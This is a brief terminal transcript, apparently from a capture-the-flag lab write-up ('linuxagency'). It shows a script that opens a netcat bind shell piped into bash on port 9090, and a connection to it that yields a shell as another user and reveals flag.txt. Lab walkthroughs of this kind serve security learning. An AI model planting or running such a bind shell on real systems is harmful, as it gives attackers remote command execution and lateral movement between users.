 viktor@linuxagency:/opt/scripts$ cat 47.sh
#!/bin/bash
mkfifo f
nc -nlvp 9090 < f | bash > f
viktor@linuxagency:/opt/scripts$ ls -la 47.sh
-rwxr-xr-x 1 viktor viktor 51 Jul  3 21:54 47.sh
viktor@linuxagency:/opt/scripts$ nc -vv localhost 9090
Connection to localhost 9090 port [tcp/*] succeeded!
ls
examples.desktop
f
flag.txt
whoami
dalia